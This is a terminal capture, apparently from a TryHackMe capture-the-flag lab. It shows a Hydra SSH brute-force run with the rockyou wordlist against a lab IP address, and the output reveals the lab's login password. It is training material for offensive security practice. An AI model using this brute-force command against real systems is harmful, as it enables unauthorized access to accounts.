 ┌──(kali㉿CSpanias)-[~/thm/binex]
└─$ hydra -l tryhackme -P /usr/share/wordlists/rockyou.txt 10.10.88.35 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-09 20:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.88.35:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[STATUS] 121.00 tries/min, 363 tries in 00:03h, 14344037 to do in 1975:46h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 14343634 to do in 2184:38h, 15 active
[22][ssh] host: 10.10.88.35   login: tryhackme   password: thebest
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-09 20:19:42